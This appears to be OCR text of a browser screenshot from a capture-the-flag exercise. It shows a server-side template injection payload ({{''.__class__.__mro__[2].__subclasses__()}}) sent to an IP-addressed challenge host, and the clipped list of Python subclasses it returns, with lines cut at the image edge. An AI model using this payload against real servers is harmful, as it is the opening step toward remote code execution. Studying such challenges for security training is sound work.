 URL http://61.147.171.105:63472/[<type 'type'>, <
'weakcallableproxy'>, <type 'weakproxy'>, <type '
'bytearray'>, <type 'list'>, <type 'NoneType'>, <ty
'traceback'>, <type 'super'>, <type 'xrange'>, <typ
<type 'staticmethod'>, <type 'complex'>, <type 'fl
'long'>, <type 'frozenset'>, <type 'property'>, <ty
<type 'enumerate'>, <type 'reversed'>, <type 'code
'builtin_function_or_method'>, <type 'instancemeth
'classobj'>, <type 'dictproxy'>, <type 'generator'>,
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:63472/{{''.__class__.__mro__[2].__subclasses__()}}
Split URL